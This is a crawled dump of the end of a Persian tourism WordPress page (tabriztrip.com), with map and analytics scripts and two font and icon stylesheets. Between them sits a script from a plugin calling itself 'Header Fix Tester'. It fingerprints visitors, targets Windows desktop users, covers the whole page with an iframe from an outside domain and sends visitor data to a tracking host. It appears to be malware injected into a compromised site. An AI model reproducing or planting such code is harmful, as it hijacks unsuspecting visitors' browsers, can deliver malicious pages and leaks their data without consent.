        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(46.295284,38.060718);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "خانه نعمت‌زاده"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4
body_size: 406
content:
@font-face {
    font-family: 'fontello';
    src: url('../../fonts/fontello/fontello.eot');
    src: url('../../fonts/fontello/fontello.eot') format('embedded-opentype'),
    url('../../fonts/fontello/fontello.woff2') format('woff2'),
    url('../../fonts/fontello/fontello.woff') format('woff'),
    url('../../fonts/fontello/fontello.ttf') format('truetype'),
    url('../../fonts/fontello/fontello.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?20546945#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-right:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-left:before { content: '\e802'; } /* '' */
.icon-phone:before { content: '\e803'; } /* '' */
.icon-up:before { content: '\e804'; } /* '' */
.icon-down:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-basket:before { content: '\e807'; } /* '' */
.icon-arazgholami:before { content: '\e808'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-mail:before { content: '\f0e0'; } /* '' */
.icon-expand:before { content: '\f103'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css
body_size: -135
content:
@font-face {
	font-family: 'tabriztrip';
	src: url('../../fonts/iranyekan/tabriztrip.eot');
	src: url('../../fonts/iranyekan/tabriztrip.eot') format('embedded-opentype'),
	url('../../fonts/iranyekan/tabriztrip.woff2') format('woff2'),
	url('../../fonts/iranyekan/tabriztrip.woff') format('woff'),
	url('../../fonts/iranyekan/tabriztrip.ttf') format('truetype'),
	url('../../fonts/iranyekan/tabriztrip.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'OpenSans';
	src: url('../../fonts/opensans/opensans.eot');
	src: url('../../fonts/opensans/opensans.eot') format('embedded-opentype'),
	url('../../fonts/opensans/opensans.woff') format('woff'),
	url('../../fonts/opensans/opensans.ttf') format('truetype'),
	url('../../fonts/opensans/opensans.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body{
	background: url('../../img/bg.png') repeat-y top center;
	background-size: cover;
	text-rendering: optimizeLegibility;
	vertical-align: baseline;
	font-kerning: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "tabriztrip","OpenSans", Helvetica, Arial, sans-serif;
}